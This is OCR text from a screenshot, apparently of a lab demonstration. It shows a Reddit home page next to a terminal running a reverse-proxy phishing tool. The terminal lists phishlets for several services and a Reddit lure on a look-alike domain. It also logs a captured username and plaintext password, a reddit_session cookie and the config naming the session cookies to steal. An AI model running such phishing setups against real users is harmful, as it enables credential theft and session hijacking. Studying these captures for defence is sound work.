 Ho
Equili
Au
Ph
8.
Ex
de
de
Ge
Cli
Ev
Do
Ev
Ph
Cr
Ev
https://www.reddit.com
5
canvas myuah gmail spotify github protonmail arch linux krttd pdfdrive SPoRT Live Data Sci-Hub Other Bookmarks
reddit
Home
Search Reddit
2
Get Coins
labrat_465
1 karma
Create Post
Welcome to your new inbox!
Now it's easier to stay up-to-date on your
activity and know what's happening in your
communities.
nities
Best
Hot
New
Top
1 r/totalwar Join
2 r/Terraria Join
3 r/NoMansSkyTh... Join
4 r/deadbydaylight Join
5 r/Gamingcirclej... Join
View All
Top Near You Aww News
Reddit gets better when you join communities, so
find some that you'll love!
Browse Popular
Posts
Reddit Premium
The best Reddit experience, with
monthly Coins
Try Now
Home
Your personal Reddit frontpage. Come
here to check in with your favorite
communities.
Create Post
Create Community
Help About
Reddit Coins Careers
Reddit Premium Press
Communities Advertise
Rereddit Blog
| coinbase | @An0nud4y | disabled | available |
| github | @audibleblink | disabled | available |
| instagram | @charlesbel | disabled | available |
| onelogin | @perfectlylog... | disabled | available |
| outlook | @mrgretzky | disabled | available |
| twitter-mobile | @white_fi | disabled | available |
| amazon | @customsync | disabled | available |
| facebook | @charlesbel | disabled | available |
| protonmail | @jamescullum | disabled | available |
| twitter | @white_fi | disabled | available |
: lures
| id | phishlet | hostname | path | template | ua_filter | redirect_url | og |
| 0 | reddit | | /fEuXEhtD | | | https://reddi... | ---- |
: lures get-url 0
https://www.sussite465.me/fEuXEhtD
[19:01:05] [imp] [1] [reddit] new visitor has arrived: Mozilla/5.0 (X11; Linux x86_64; rv:86.0) Gecko/201
00101 Firefox/86.0 (146.229.116.187)
[19:01:05] [inf] [1] [reddit] landing URL: https://www.sussite465.me/fEuXEhtD
[19:01:09] [+++] [1] Password: [S7uart liTTle 465!]
[19:01:09] [+++] [1] Username: [labrat_465]
[19:01:19] [+++] [1] Password: [S7uart liTTle 465!]
[19:01:19] [+++] [1] Username: [labrat_465]
[19:01:20] [+++] [1] all authorization tokens intercepted!
[19:01:23] [imp] [1] redirecting to URL: https://reddit.com (1)
: sessions
| id | phishlet | username | password | tokens | remote ip | time |
| 2 | reddit | labrat_465 | S7uart liTTle... | captured | 146.229.116.187 | 2022-02-20 19:01 |
: sessions 2
id : 2
phishlet : reddit
username : labrat_465
password : S7uart liTTle 465!
tokens : captured
landing url : https://www.sussite465.me/fEuXEhtD
user-agent : Mozilla/5.0 (X11; Linux x86_64; rv:86.0) Gecko/20100101 Firefox/86.0
remote ip : 146.229.116.187
create time : 2022-02-20 19:01
update time : 2022-02-20 19:01
[{"path":"/","domain":"reddit.com","expirationDate":1676919745,"value":"1555047584463%2C2022-02-20T19%3A0
1%3A20%2Cfeda8e73f24aca9720f57e4caf79803d4f8a6f8c","name":"reddit_session","httpOnly":true}]
:
auth_tokens:
- domain: '.reddit.com'
keys: ['reddit_session']
- domain: '.reddit.com'
keys: ['session_tracker']
- domain: '.reddit.com'
keys: ['token_v2']
18,20 53%
1 2 3 4
cpu 08% | T:53 | 76.7 GiB | no lan | 100% | 02.20 13:04